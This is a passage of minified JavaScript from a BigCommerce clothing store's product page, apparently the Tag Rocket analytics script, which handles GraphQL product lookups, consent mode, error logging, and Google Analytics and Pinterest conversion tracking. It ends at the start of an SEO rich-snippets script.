'+e)}else{T.a('SB36','Request Failed after '+e+' attempts : '+a+' '+this.status,1,f);b(0,this.status)}}else{b(1,f.responseText?T.bP(f.responseText):'-missing-')}}};f.open(c?'POST':'GET',a,true);f.withCredentials=true;f.setRequestHeader('Content-type','application/json');if(c){f.setRequestHeader('Authorization','Bearer '+T.cp);f.send(T.bM({query:c}))}else{f.send()}}};T.dp=function(a,b,c,e){if(w.location.href.indexOf('googleusercontent.com')>0){c(0,'googleusercontent.com')}else{e=e||1;b=b||{};if(!w._bcCsrfProtectionPatched&&e<10){T.bj(function(){T.dp(a,b,c,e+1)},100,'Fetch Wait '+e)}else{w.fetch(a,b).then(function(f){if(f.ok){f.text().then(function(g){var h;try{h=T.bP(g)}catch(i){throw 'JSON parse error '+i+' '+a}try{c(h?1:0,h||'-empty-')}catch(i){throw 'onComplete error '+i+' '+a}})}else{if(e<12){T.bj(function(){T.dp(a,b,c,e+1)},1000*e,'Fetch '+e)}else{T.a('SB30','Fetch '+e+' Last Fail '+a+' '+f.status,1,f);try{c(0,f.status)}catch(i){T.a('SB30b','Fetch '+a+' onComplete '+(j.message||j),1,j)}}}}).catch(function(j){if(!j.message||!j.message.match(/^(cancel|annul|brochen|NetworkError when|Failed to fetch|취소됨)/)){if(e<12){T.bj(function(){T.dp(a,b,c,e+1)},1000,'Fetch Error '+e+1)}else{T.a('SB29','Fetch '+e+' Last Error '+a+' '+(j.message||j),1,j);c(0,j.message||j)}}else c(-1,j.message||j)})}}};T.cZ=function(a,b){var c='/graphql';if(w.fetch){T.dp(c,{method:'POST',credentials:'same-origin',headers:{'Content-Type':'application/json',Authorization:'Bearer '+T.cp},body:T.bM({query:a})},b)}else{T.dq(c,b,a)}};T.bw=function(a,b){if(w.fetch){T.dp(a,{credentials:'include'},b)}else{T.dq(a,b)}};T.bg=function(){T.o(T.do,function(a){T.be(T.bf(a.elements))})};T.be=function(a){T.e(a,function(b){if(!b.e)b.e=d.querySelector("["+T.bc+"='promotion']["+T.bd+"='"+b.id+"']");var c=b.location=='top'?0.1:0.9;if(b.e){if(T.bh(b.e,'registered')){T.dm({se: T.dk,id:'',e:b.e,promotion:b,percent:c,callback:T.dn});T.bl(b.e,'click',function(){T.aZ(T.ah,b)})}}else{T.dm({se: T.dk,id:'',e:b.e,promotion:b,percent:c,callback:T.dn})}})};T.ah='PromotionClicked';T.di=0;T.aV=function(a,b){T.di++;T.e(a.items,function(c,e){if(!b||T.cQ(b,c)){c.e=c.e||T.dj(c.productId,a.listName);var f={se: T.dk,id:T.di,e:c.e,product:c,list:a};if(c.e){if(T.bh(c.e,'registered')){f.callback=T.dl;f.percent=e/T.aT(a.items);T.dm(f);T.bl(c.e,'click',function(){if(!f.seen)T.dl({infos:[f],list:a});T.aZ(T.F,f);})}}else{f.callback=T.dl;f.percent=e/T.aT(a.items);T.dm(f);}}})};T.F='ProductClicked';T.bf=function(a){var b,c,e,f,g=[];if(!a)a=T.bb("["+T.bc+"='promotion']["+T.bd+"]");T.e(a,function(h){b=T.bi(h,T.bd);c=T.bi(h,'data-name');e=T.bi(h,'data-position');f={e:h};if(b)f.id=parseInt(b,10);if(c)f.name=c;if(e)f.location=e;g.push(f)});return g};T.ba=function(a){var b,c,e=[],f=T.df(e,a);if(T.aT(e)){T.aU({reason:'List',items:e},function(g){for(b in f){c=f[b];if(T.cj)c.category=T.cj;T.aV(c,g.items)}})}};T.de=[];T.df=function(a,b){var c,e,f,g,h,i={},j,k,l,m,n,o,p=['{','blogid','pageid','categoryid','ssib'],q='data-tagrocket-searchprovider';T.e(b,function(r){j=T.dg(r)||'Page: '+T.ck;c=j.split(':')[0].trim();m=j;if(m.indexOf(':')>-1)m=m.split(':')[1].trim();i[j]=i[j]||{id:T.aW(j),type:c,listName:j,name:m,items:[]};n=T.de[j]||0;f=T.bi(r,T.bd);e=T.bi(r,'data-product-price');l=T.bi(r,'data-product-category');g=T.bi(r,'data-name');h=T.bi(r,'data-product-brand');o=T.bi(r,'data-position');k={e:r,index:n};if(f)k.productId=parseInt(f,10);if(isNaN(k.productId)){if(!T.dh&&f&&p.some&&p.some(function(m){f.indexOf(m)!=0})){T.dh=1;T.a('SB43','Page contains invalid '+T.bd+' value: '+f,1,r)}}else{T.bh(r,'found');if(T.au(e))k.price=parseFloat(e);if(l)k.category={path:l,breadcrumbs:[l]};if(T.bk(r,q))k.searchprovider=T.bi(r,q);if(T.g)k.currency=T.g;if(!isNaN(o))k.index=parseInt(o,10)-1;T.de[j]=n+1;a.push(k);i[j].items.push(k)}});return i};T.bL=function(a){var b='(unknown)';if(a&&a.nodeName){b=T.ae(a.nodeName);if(b=='body')return 'html>body';if(b=='head')return 'html>head';if(a.id)return b+'#'+a.id;if(a.className&&T.aT(a.className))b+='.'+a.className.split(/[ ,]+/).join('.');if(a.parentElement)b=T.bL(a.parentElement)+'>'+b;return b}};T.r=function(a,b){if(isNaN(a))return a;if(!b)b=0;var c=Math.pow(10,b),e=Number.EPSILON||2.220446049250313e-16;return Math.round((a+e)*c)/c};T.dd='GetValue';T.getProductId=function(a,b,c,e,f){if(c.type=='giftCertificate')return c.type;var g=(c.isVariant&&f?f:e);if(g.length<1)return;return T.aG(T.aG(T.aG(T.aG(T.aG(T.aG(T.aG(T.aG(T.aG(T.aG(T.aG((T.e(g.split('||'),function(h){if((h.indexOf('[[psku]]')<0||c.productSku)&&(h.indexOf('[[pmpn]]')<0||c.productMpn)&&(h.indexOf('[[pupc]]')<0||c.productUpc)&&(h.indexOf('[[pgtin]]')<0||c.productGtin)&&(h.indexOf('[[vname]]')<0||c.variantName)&&(h.indexOf('[[vid]]')<0||c.variantId)&&(h.indexOf('[[vsku]]')<0||c.variantSku)&&(h.indexOf('[[vmpn]]')<0||c.variantMpn)&&(h.indexOf('[[vupc]]')<0||c.variantUpc)&&(h.indexOf('[[vgtin]]')<0||c.variantGtin))return h})||'[[pid]]'),/\[\[pid\]\]/ig,c.productId),/\[\[pmpn\]\]/ig,c.productMpn),/\[\[pupc\]\]/ig,c.productUpc),/\[\[pgtin\]\]/ig,c.productGtin),/\[\[psku\]\]/ig,c.productSku),/\[\[vname\]\]/ig,c.variantName),/\[\[vid\]\]/ig,c.variantId),/\[\[vsku\]\]/ig,c.variantSku),/\[\[vmpn\]\]/ig,c.variantMpn),/\[\[vupc\]\]/ig,c.variantUpc),/\[\[vgtin\]\]/ig,c.variantGtin)};T.bE=function(a){T.d.updated=!0;try{var b=a.billingAddress;T.p(b,'phone',T.cu(b.phone,b.countryCode));T.p(T.d,'email',T.ae(b.email));T.p(T.d,'phone',b.phone);T.p(T.d,'first_name',b.firstName);T.p(T.d,'last_name',b.lastName);T.p(T.d,'street',b.address1);T.p(T.d,'city',b.city);T.p(T.d,'state',b.stateOrProvince);T.p(T.d,'postal_code',b.postalCode);T.p(T.d,'country_code',b.countryCode);if(b.address2)T.d.street=(T.d.street?T.d.street+', ':'')+b.address2;}catch(c){T.a('SB56','Failed to update user data',1,c);}T.aZ(T.aH,T.d);};T.aH='UserDataUpdated';T.da=function(a,b){if(a.variants.edges){return T.e(a.variants.edges,function(c){if(c.node.entityId==b)return c.node})}};T.db=function(a){var b='',c;T.e(a.options.edges,function(e,f){c=e.node;if(f)b+=', ';b+=c.displayName+':';T.e(c.values.edges,function(g){b+=' '+g.node.label})});return b};T.cX='ProductDataGathered';T.cY='CartDataGathered';T.aU=function(a,b){T.t('SB26c',function(){var c=a.cart,e,f,g,h,i=[],j=[],k=T.cr('showHidden')=='true',l=function(i){a.requests++;var m=i.slice(0,25),n=j.filter(function(o){return T.cQ(m,o.p)&&!T.cQ(n,o.v)}).map(function(o){return o.v});f='query Products{site{';if(h){f+='id:product(entityId:'+e[0].productId+'){entityId sku mpn upc gtin} product(sku:'+T.bM(h)+'){'}else{f+='products(first:25 entityIds:'+T.bM(m)+'){edges{node{'}f+='entityId sku name path defaultImage {url (width: 1000)}mpn upc gtin brand {name} categories{edges{node{name entityId breadcrumbs(depth:10 first:50){edges{node{name}}}}}}';if(c&&T.aT(n)){if(T.aT(n)>250)T.a('SB26','Can only get 250 variants. There are '+T.aT(n),1,n);f+='variants(first:250 entityIds:'+T.bM(n.slice(0,250))+'){edges{node{entityId mpn upc gtin options(first:50){edges{node{displayName values(first:50){edges{node{label}}}}}}}}}';}f+='twoVariants:variants(first:2){edges{node{entityId sku}}}';if(!h)f+='}}';f+='}}}';T.cZ(f,function(p,q){T.t('SB32',function(){if(p>0){if(q.errors&&T.aT(q.errors))throw 'graphql '+q.errors[0].message;T.e(e,function(o){var r,s,t,u,v,x,y,z,aa,ab,ac,ad;if(h){x=T.ca(q,'data.site.product');y=T.ca(q,'data.site.id.sku');z=T.ca(q,'data.site.id.mpn');aa=T.ca(q,'data.site.id.upc');ab=T.ca(q,'data.site.id.gtin');delete o.productSku}else{ac=T.ca(q,'data.site.products.edges');if(!ac)T.a('SB32x',T.bM(q),1,q);x=T.e(ac,function(ae){if(!ae||!ae.node)T.a('SB32z',T.bM(q),1,q);if(ae&&ae.node&&ae.node.entityId==o.productId)return ae.node});if(x)y=x.sku}if(x){o.completed=!0;var af,ag=[],ah=o.sku,ai=x.name,aj=x.path,ak=x.defaultImage,al=x.mpn,am=x.upc,an=x.gtin,ao=x.brand,ap=o.variantId;ah=ah||h;if(y)o.productSku=y;if(ah&&y!=ah)o.variantSku=ah;if(ai)o.name=ai;if(ak){o.defaultImage=ak;if(ak.url)ak.data=T.aG(ak.url,'/1000w/','/{:size}/')};if(aj)o.url=T.cm+aj;if(h){if(z)o.productMpn=z;else delete o.productMpn;if(aa)o.productUpc=aa;else delete o.productUpc;if(ab)o.productGtin=ab;else delete o.productGtin;if(al&&z!=al)o.variantMpn=al;if(am&&aa!=am)o.variantUpc=am;if(an&&ab!=an)o.variantGtin=an;}else{if(al)o.productMpn=al;if(am)o.productUpc=am;if(an)o.productGtin=an;}if(ao&&ao.name)o.brand=ao.name;if(ap&&c){ad=T.da(x,ap);if(ad){if(ad.options)o.variantName=T.db(ad);if(ad.mpn)o.variantMpn=ad.mpn;if(ad.upc)o.variantUpc=ad.upc;if(ad.gtin)o.variantGtin=ad.gtin}else{T.a('SB27','Failed to get extra variant information for variant: '+ap,1,x);o.variantName='(id='+ap+')'}};o.isVariant=(ah&&(!y||y!=ah))==!0;v=T.ca(x,'twoVariants.edges');if(T.aT(v)>0){af=v[0].node;if(!o.isVariant)o.hasVariants=T.aT(v)>1||!(o.productSku==af.sku||af.sku=='');if(T.aT(v)<2&&!o.variantId)o.variantId=af.entityId};o.categories=ag;t=T.ca(x,'categories.edges');T.e(t,function(aq){if(!aq||!aq.node){T.a('SB32c',T.bM(t),1,t)}else{s={id:aq.node.entityId,name:aq.node.name,breadcrumbs:[]};ag.push(s);u=T.ca(aq,'node.breadcrumbs.edges');if(!u){T.a('SB32b',T.bM(t),1,t)}else{T.e(u,function(ar){s.breadcrumbs.push(ar.node.name);});s.path=s.breadcrumbs.join("/");if(!r||r.id>s.id)r=s}}});o.category=r}})}else{if(T.pageType!='orderconfirmation'&&p==0)T.a(a.reason,'Failed to get extra information for '+T.aT(m)+',ok='+p+',status='+q,1,m)}if(T.aT(i)>25){l(i.slice(25))}else{if(p>0&&!c&&w.location.href.indexOf('translate.goog')<0){var as=[];T.e(e,function(o){if(!o.completed)as.push(o)});if(T.aT(as)&&!k){if(g)T.a('SB55d','Could not get extra product data for URL sku '+g,1,{issues:as,items:e});else if(h)T.a('SB55a','Could not get extra product data for sku '+h,1,{issues:as,items:e});else T.a('SB55b',a.reason+' '+a.requests+' Could not get extra product data for '+T.aT(as)+' out of '+T.aT(e)+' items. '+as[0].productId,1,{issues:as,items:e});T.a('SB55c',T.bM(q),1,q)}}if(a.reason==T.M&&T.aT(e)&&!e[0].variantId&&T.dc)e[0].variantId=T.dc;b(a)}},1)})};if(a.reason==T.M){g=T.cr('sku');h=a.items[0].sku||g;}if(c){c.items=[];var at=c.lineItems;if(at)T.e([].concat(at.physicalItems,at.digitalItems,at.giftCertificates),function(au){if(c.currency&&c.currency.code)au.currency=c.currency.code;if(!T.au(au.price))au.price=au.salePrice;if(!T.au(au.price))au.price=au.list_price;if(au.type=='giftCertificate'){au.price=au.amount;au.productId='giftCertificate';au.quantity=1;au.isTaxable=au.taxable;au.completed=!0}if(au&&!au.parentId)c.items.push(au)});else{T.a('SB26b','Missing lineItems '+a.reason+' '+T.bM(a.response||c),1,c);return}}e=a.items||c.items;a.items=e;if(c)c.items=e;T.products=T.products||[];T.products.push(e);var av=0;if(c){if(T.g&&!c.currency)c.currency={code:T.g};var aw,ax=c.baseAmount,ay=c.cartAmount,az=c.coupons;if(ax&&ay)c.totalDiscount=ax-ay;if(az)c.couponCodes=az.map(function(ba){return ba.code}).join(', ')}T.e(e,function(o){var bb=o.discountAmount,bc=o.couponAmount;if(!o.productId&&o.product_id)o.productId=o.product_id;if(!o.variantId&&o.variant_id)o.variantId=o.variant_id;aw=0;if(bb)aw+=bb;if(bc){aw+=bc;if(c&&c.couponCodes)o.couponCodes=c.couponCodes}if(aw){o.totalDiscount=aw;av+=aw}if(o.type!='giftCertificate'&&o.productId&&!T.cQ(i,o.productId))i.push(o.productId);if(o.variantId)j.push({p:o.productId,v:o.variantId});});if(c&&c.orderAmount)c.totalDiscount=(c.discountAmount||0)+av;if(!T.aT(i)){T.Y(function(){b(a)})}else{a.requests=0;l(i);}},1)};T.t('SB33',function(){var a=T.ca(w,'prototype'),b=T.ca(a,'send'),c=T.ca(a,'open'),e=w.fetch;if(!T.xe){if(c){a.open=function(f,g){this.rurl=g;return c.apply(this,arguments)}}if(b&&b.apply){a.send=function(){var h=this;T.bl(h,'readystatechange',function(){if(h.readyState==4&&(h.status>399||h.status==0)){T.xe(h)}});return b.apply(this,arguments)}}}T.xq=T.xq||[];T.xe=function(i){T.xq.push(i)};if(!T.fe){if(e&&e.apply){w.fetch=function(g){/*This detects fetch errors.Please look up the stack for the real cause of the error*/return e.apply(this,arguments).then(function(j){if(j.status>399)T.fe({type:'status',url:j.url,message:j.status});return j}).catch(function(k){T.fe({type:T.ak,url:g.url||g,message:k.stack||k.message||k});throw k})}}}T.fq=T.fq||[];T.fe=function(l){T.fq.push(l)};},1);T.cd=function(){var a=0,b=0;T.ap='XMLHttpRequestResponseError';T.o(T.ap,function(a){var b=a.responseURL||a.rurl,c=a.status,e='XMLHttpRequest Response '+c,f=e+': '+b;if(b&&b.indexOf('/g/collect')>0)T.aq=1;if(b&&(b.indexOf('/api/storefront/carts/')>0||b.indexOf('/customer/current.jwt')>0)){}else{T.z(T.ak,{description:T.k(f),error_type:'network',error_message:T.k(e),error_filename:T.k(b),fatal:false})}},'GF30',1&&!T.aq);T.xe=function(c){a++;if(T.cl){T.cl.dataset.xhrErrors=a;T.cl.dataset.xhrErrorsInfo=(T.cl.dataset.xhrErrorsInfo||'')+' '+(c.responseURL||c.rurl)+' '+c.status+' '+c.statusText+' '+c.readyState;};if(d.visibilityState!='hidden'&&a<6)T.aZ(T.ap,c)};if(T.xq){T.e(T.xq,function(c){T.xe(c)})}T.ar='FetchResponseError';T.o(T.ar,function(a){var b='Fetch Response '+d.visibilityState+' '+a.message;T.z(T.ak,{description:T.k(b+': '+a.url),error_type:'network',error_message:T.k(b),error_filename:T.k(a.url),fatal:false})},'GF34',1);T.fe=function(e){if(T.cl){T.cl.dataset.fetchErrors=b;T.cl.dataset.fetchErrorsInfo=(T.cl.dataset.fetchErrorsInfo||'')+' '+e.url+' '+T.k(e.message,30);};if(!(e.type==T.ak&&d.visibilityState=='hidden')){b++;if(b<6)T.aZ(T.ar,e)}};if(T.fq){T.e(T.fq,function(e){T.fe(e)})}};T.aS=function(){return T.bb("["+T.bc+"]["+T.bd+"]").length>0};T.bx=function(a){if(!localStorage)return;T.Y(function(){var b,c,e,f=T.bP(T.bm('wsa-c'))||{version:'n/a'},g,h,i={};T.bH=0;T.e(a.items,function(j){var k=j.productSku,l=j.variantName,m=j.brand,n=j.sku,o=j.quantity;if(T.bH<3){b='id.'+j.id+'.p'+j.productId;if(j.variantId)b+='.v'+j.variantId;c={productId:j.productId,quantity:o,price:j.price,name:j.name,category:j.category};if(k)c.productSku=k;if(l)c.variantName=l;if(m)c.brand=m;if(n)c.sku=n;e=o;h=f[b];if(h)e-=h.quantity;e&&T.bG(e,j,a);i[b]=c}f[b]=null});i.version='1.0';T.bn('wsa-c',T.bM(i));for(g in f){h=f[g];h&&h.quantity&&T.bG(-h.quantity,h,a)}});};T.bl(w,'visibilitychange',function(){if(T.aT(T.dx)){T.dw(T.dx);T.dx=[]}});T.cv=[];T.o=function(a,b,c,e){if(!a){T.a('On event missing event text: '+c,'');return};if(!c)c=a;if(T.aT(arguments)<4)e=!0;if(!a||(!e&&e!=false)||!c||!b){T.a('OnEvent bad data',a,b,c,e)}T.cv.push({r:new RegExp(a),c:b,s:c,p:e})};T.cw=[];T.on=function(a,b){if(!a)T.a('On event missing eventRegexText');if(!b)T.a('On event missing callback');T.cw.push({r:new RegExp(a),c:b,s:'C'+T.aT(T.cw),p:!0})};T.cx=function(f,g,h){T.e(f,function(i){if(i.r.test(g))T.t(i.s,i.c,i.p,[h,g])})};T.cy=function(f,g,h){T.e(f,function(i){if(i.r.test(g))T.t(i.s,i.c,i.p,[h,g])})};T.cz=function(f,g,h,b){T.cA(f.filter(function(i){return i.r.test(g)}),function(i){T.t(i.s,i.c,i.p,[h,g])},b,g)};T.cB=function(g,h){h.cancelDataLayerEvents=h.cancelDataLayerEvents||!1;T.cx(T.cw,g,h);if(!h.cancelBuiltInEvents)T.cx(T.cv,g,h);if(!h.cancelDataLayerEvents){w.dataLayer.push({event:'tagRocket'+g,tagRocketData:h})}return h};T.cC=function(g,h,b){h.cancelDataLayerEvents=h.cancelDataLayerEvents||!1;T.cz(T.cw,g,h,function(){if(!h.cancelBuiltInEvents)T.cz(T.cv,g,h,function(){if(!h.cancelDataLayerEvents){w.dataLayer.push({event:'tagRocket'+g,tagRocketData:h})}b&&b(h)});else{if(!h.cancelDataLayerEvents){w.dataLayer.push({event:'tagRocket'+g,tagRocketData:h})}b&&b(h)}});};T.cD=function(g,h){h.cancelDataLayerEvents=h.cancelDataLayerEvents||!1;T.cy(T.cw,g,h);if(!h.cancelBuiltInEvents)T.cy(T.cv,g,h);if(!h.cancelDataLayerEvents){w.dataLayer.push({event:'tagRocket'+g,tagRocketData:h})}return h};T.f=function(g,h){h.cancelBuiltInEvents=!1;return T.cB(g,h)};T.aZ=function(g,h){T.Y(function(){T.f(g,h)})};T.cE=function(g,h,b){h.cancelBuiltInEvents=!1;T.cC(g,h,function(j){b&&b(j)})};T.cF=function(g,h){h.cancelBuiltInEvents=!1;return T.cD(g,h)};T.av=function(g,h){h.cancel=!1;T.cB(g,h);return !h.cancel};T.cG=function(g,h){h.cancel=!1;T.cD(g,h);return !h.cancel};T.d={};T.userData=T.d;T.userDataUpdated=function(){T.aZ(T.aH,T.d)};T.cj='';T.app={a:'3.46.17',v:'1.94.75684',d:'2025/07/28 04:07'};T.g='USD';T.R='USD';T.ck="KAWAII STYLE STRAWBERRY PANTS - Cosmique Studio";T.cl=d.getElementsByTagName('head')[0];T.bc='data-event-type';T.bd='data-entity-id';T.v='DOMContentLoaded';T.ak='exception';T.instantLoad='';T.dataTagEnabled='false';T.pageType='product';T.cm='https://cosmiquestudio.com';T.cn=false;T.co="";T.w='allow_enhanced_conversions';T.cp="eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].HvVCu6CBLsY0xwxrW4wqlUwS5ocgsKs8x5Dl9nXUqN-VdzRUSYUofZQau7715d2x2pgd9G5Xcd9rbQ2Mr4UaZw";T.aY=T.cr('search_query');if(!T.aY)T.aY=T.cr('search_query_adv');if(T.aY)T.pageType=T.pageType+'_search';T.q=T.n(d.hidden)?''+d.hidden:'unknown';T.ax=function(){if(T.aR){if(!w.gtag.real){w.gtag=function(){try{if(TextEncoder){var s=new TextEncoder().encode(T.bM(a)).byteLength;if(s>16000)T.a('GT5','Gtag Payload Too Large g t s'+s,1,arguments)}}catch(b){}dataLayer.push(arguments)};w.gtag.real=!0;T.e(T.gq,function(c){gtag.apply(null,c)});T.gq=[];}}else{T.cH();}};T.o(T.I,function(a){var b=[],c=a.list,e=c.listName,f={items:b},g;T.p(f,'currency',T.g);T.e(a.infos,function(h){g=T.G(h.product,(h.e?'element':'stencil')+' '+h.trigger+' '+(h.product.searchprovider?h.product.searchprovider:''));if(g)b.push(g)});if(c.category&&c.type!=c.category)e=c.type+': '+c.category;T.z('view_item_list',T.H(f,e,c.id))},'GF3d',1);T.o(T.I,function(a){var b=[],c=[],e,f,g,h,i,j='viewcontent',k={product_ids:b,line_items:c};if(a.search){k.search_query=a.search;j='search'}T.e(a.infos,function(l){f=l.product;h=f.category;i=f.brand;e=T.aO(f);b.push(e);g={product_id:e,product_price:f.listPrice,product_name:f.name};if(h)g.product_category=h.path;if(i)g.product_brand=i;c.push(g)});if(T.g)k.currency=T.g;T.aM(j,k)},'PI5',1);T.o(T.af,function(a){T.e(a.infos,function(b){T.ag('view_promotion',b.promotion)})},'GF40',1);T.o(T.F,function(a){var b=T.G(a.product),c={items:[b]};T.p(c,'currency',T.g);if(b)T.z('select_item',T.H(c,a.list.listName,a.list.id))},'GF3c',1);T.o(T.ah,function(a){T.ag('select_promotion',a)},'GF41',1);T.o(T.cI,function(a){T.ba(a.elements)});T.cJ='consent';T.cK='default';T.cL='update';T.cM='denied';T.cN='granted';T.az='ConsentChanged';T.Z={gtagConsentModeV2:'basic',consentSource:'bc',bcEnabled:T.cn,enabled:T.cn};T.consent=T.Z;T.gtmConsent=function(a,b){T.cO(b||'gtm',a)};T.t('SB7',function(){var a,b,c=function(a){var e=(!d.referrer||d.referrer.indexOf('/manage/page-builder/')<0)&&d.location.href.indexOf('shogun.page/previews')<0;T.ay=T.cP=T.aJ=e;T.Z.analytics=T.ay;T.Z.functional=T.cP;T.Z.targetingAdvertising=T.aJ;};a=T.ab('bc_consent');c(a);T.bt('SB7b',1,function(){b=T.ab('bc_consent');if(a!=b){a=b;c(b);T.f(T.az,T.Z)}},500)},1);T.t('SB14',function(){T.updateConsent=function(a,b,c){T.a('SB14','updateConsent called when Tag Rocket is set to use the BigCommerce consent system',1,T.Z);var e,f,g=function(h){switch(h){case true:case T.cN:return !0;case false:case T.cM:return !1;default:return null;}};if(typeof a==='object'&&a!==null){e=a}else{e={};f=g(a);if(f!=null)e.analytics_storage=f?T.cN:T.cM;f=g(b);if(f!=null)e.functionality_storage=f?T.cN:T.cM;f=g(c);if(f!=null)e.ad_storage=f?T.cN:T.cM};T.Z.trLast=e;gtag(T.cJ,T.cL,e)}},1);T.cR='ConsentEstablished';T.u(T.v,function(){T.Z.established='bc';T.cS=!0;T.cE(T.cR,T.Z)});T.Y=function(a){if(T.cS)a();else T.o(T.cR,a)};T.t('SB18',function(){T.cO=function(a,b){var c,e,f=T.aN({o:b,c:T.Z}),g=T.Z.trLast;if(g&&!T.Z.errorSent&&(g.ad_storage!=b.ad_storage||g.analytics_storage!=b.analytics_storage||g.functionality_storage!=b.functionality_storage)){T.Z.errorSent=!0;if(w.initGA4&&T.Z.bcEnabled){c='SB94';e='The BigCommerce GA4 feature may be causing consent issues. We suggest you switch to using Tag Rocket GA4'}else{c='SB91';e='[US-OH] external Consent Mode '+a+" command detected while Tag Rocket is set to using the BC Banner. Possibly because BigCommerce's BODL GA4 solution is enabled."}if(T.bm('wsa-cme'))T.bS(e,f);else T.a(c,e,1,f);T.bn('wsa-cme','-')}}},1);T.cT=!0;T.cU=function(){var a=w.google_tag_data,b=T.cK,c=a&&a.ics&&a.ics.entries,e={},f,g;if(c){for(f in c){g=c[f];if(T.n(g.update)){e[f]=g.update?T.cN:T.cM;b=T.cL}else if(T.n(g.default))e[f]=g.default?T.cN:T.cM}if(!T.cV(e)){a=T.Z.googleTagData;if(!a||T.bM(e)!=T.bM(a)||(b==T.cL&&T.cT)){T.cT=!1;T.Z.googleTagData=T.aN(e);T.cO('google_tag_data_'+b,e)}}}};T.bt('SB81',0,T.cU,500);T.t('SB15',function(){var a,b=w.dataLayer,c=b.push,e=b.unshift,f=function(g,h){if(g.length>2&&g[0]==T.cJ)T.cO('dl_'+g[1]+'_'+h,g[2])};for(a=0;a<b.length;a++){f(b[a],'before')};b.push=function(){var i=[].slice.call(arguments,0);c.apply(b,i);i.forEach(function(j){f(j,'push')})};b.unshift=function(){var i=[].slice.call(arguments,0);e.apply(b,i);i.forEach(function(j){f(j,'unshift')})}},1);T.init=function(){T.cs('The Tag Rocket API needs to be enabled to use it. Global Tag Values > Settings.')};T.u(T.v,function(){if(T.i)T.e(T.i,function(){T.init()});});T.aw=[];T.x=function(){T.ax();if(T.ay)gtag.apply(null,arguments);else T.aw.push(arguments)};T.o(T.az,function(){T.ax();if(T.ay){T.e(T.aw,function(a){gtag.apply(null,a)});T.aw=[]}});T.aA=0;T.aB=0;T.aC=!1;T.aD=[];T.ao=Date.now();T.z=function(b,c){try{if(!T.aC&&b!='page_view'){T.aD.push([b,c]);return;}if(b==T.ak){T.aB++;if(T.aB>15)return};c=T.y({},T.b,c);c.send_to="G-7W6M57HD72";T.aA++;c['developer_id.dODEzZj']=true;if(!gtag)T.a('GF43',b+': No gtag',1,c);T.Y(function(){T.t('GF91',function(){T.x('event',b,c)},1)});if(!T.aC&&b=='page_view'){T.aC=!0;T.e(T.aD,function(e){T.z(e[0],e[1])})}}catch(f){T.a('GF42',b+': '+f,1,f);throw f}};gtag('set','developer_id.dODEzZj',true);T.o(T.az,function(){T.Z.trLast={analytics_storage:T.ay?T.cN:T.cM,functionality_storage:T.cP?T.cN:T.cM,ad_storage:T.aJ?T.cN:T.cM};T.ax();gtag(T.cJ,T.cL,T.Z.trLast);dataLayer.push({event:'bc_consent_update'})});T.o(T.az,function(){if(T.ay&&T.ecq){T.ax();T.e(T.ecq,function(a){gtag.apply(null,a)});T.ecq=[]}});if(T.cn){T.Z.trLast={functionality_storage:T.cP?T.cN:T.cM,ad_storage:T.aJ?T.cN:T.cM,analytics_storage:T.ay?T.cN:T.cM};gtag(T.cJ,T.cK,T.Z.trLast);};T.bo('wsa-cm');T.cW=function(){var a={address:{}},b=a.address;T.p(a,'email',T.d.email);T.p(a,'phone_number',T.d.phone);T.p(b,'first_name',T.d.first_name);T.p(b,'last_name',T.d.last_name);T.p(b,'street',T.d.street);T.p(b,'city',T.d.city);T.p(b,'region',T.d.state);T.p(b,'postal_code',T.d.postal_code);T.p(b,'country',T.d.country_code);if(T.cV(b))delete a.address;if(!T.cV(a))gtag('set','user_data',a)};T.o(T.aH,function(){T.cW()});T.cW();gtag('js',new Date);T.t('GF1',function(){var a={},b={},c={send_page_view:false,groups:['TagRocket','GoogleAnalyticsFour']};T.b=a;var e={};T.p(e,'customer_id',T.d.id);T.p(e,'customer_group_name',T.d.customer_group_name);T.p(e,'customer_group_id',T.d.customer_group_id);T.p(e,'user_currency_code',T.g);gtag('set','user_properties',e);var f='deliveryType',g='',h=T.h(),i=T.j("resource"),j=T.j("navigation"),k=j&&j[0];b.meta_description=T.k(T.m());b.content_group=T.pageType;a.page_type=T.pageType;if(!w.arrowFunctions)g+='arrowFunctions ';if(!w.asyncFunctions)g+='asyncFunctions ';if(!w.fetch)g+='fetch ';if(!w.MutationObserver)g+='MutationObserver ';if(!w.addEventListener)g+='addEventListener ';b.missing_features=g.trim()||'(none)';if(i)a.early_hints=i.filter(function(l){return l.initiatorType=='early-hints'}).length;a.effective_connection_type=h&&h.effectiveType||'unknown';a.save_data=(h&&T.n(h.saveData))?''+h.saveData:'unknown';a.prerendered=T.n(d.prerendering)?''+d.prerendering:'not yet supported';a.delivery_type=k?(T.n(k[f])?k[f]||'normal':'not supported'):'unknown';a.initially_hidden=T.q;var m=d.documentElement,n=d.body;a.width=w.innerWidth||(m&&m.clientWidth);a.height=w.innerHeight||(m&&m.clientHeight);if(!a.width)T.u(T.v,function(){a.width=n&&n.clientWidth;a.height=n&&n.clientHeight});T.p(a,'active_currency_code',T.g);T.p(a,'user_id',T.d.id);c[T.w]=!0;T.x('config',"G-7W6M57HD72",T.y(c,a));b=T.y(b,a);T.z('page_view',b)},1);T.t('PI1c',function(){T.aE=[];T.aF=1;w.pintrk=function(){var a=0,b=arguments;if(T.aF)T.aE.push(b);else{try{w.pintrk.queue.push([].slice.call(b));a=1}catch(c){T.a('PAX','Pinterest Ads error: '+c,1,b)}}};pintrk.queue=[];pintrk.version='3.0';var e={fp_cookie:true};var f=function(){T.p(e,'em',T.d.email);T.p(e,'external_id',T.d.id);T.p(e,'ph',T.aG(T.d.phone,/^\+/));T.p(e,'fn',T.ae(T.d.first_name));T.p(e,'ln',T.ae(T.d.last_name));T.p(e,'ct',T.ae(T.aG(T.d.city,/\s+/g)));T.p(e,'st',T.ae(T.d.state));T.p(e,'zp',T.ae(T.aG(T.d.postal_code,/\s+/g)));T.p(e,'country',T.ae(T.d.country_code));};f();T.o(T.aH,function(){f()});pintrk('load',"2613225202417",e);},1);T.aP='https://www.googletagmanager.com/gtag/js?id=G-7W6M57HD72';T.Y(function(){T.t('PI1b',function(){pintrk('page');if(T.aF){T.aF=0;T.e(T.aE,function(a){w.pintrk.apply(w.pintrk,a)})}},1);});}catch(e){T.teh=T.teh||[];T.teh.push(e);if(T.a)T.a('HEAD',''+e,1,e);else if(T.tah)T.tah('Head Script ISSUE');}T.ts=1}(window,document)

</script>
                                
<script id="wsa-rich-snippets-1-intro">
/*
    Web Site Advantage: SEO Rich Snippets App 1 [2.58.60715]
    https://bigcommerce.websiteadvantage.com.au/rich-snippets/
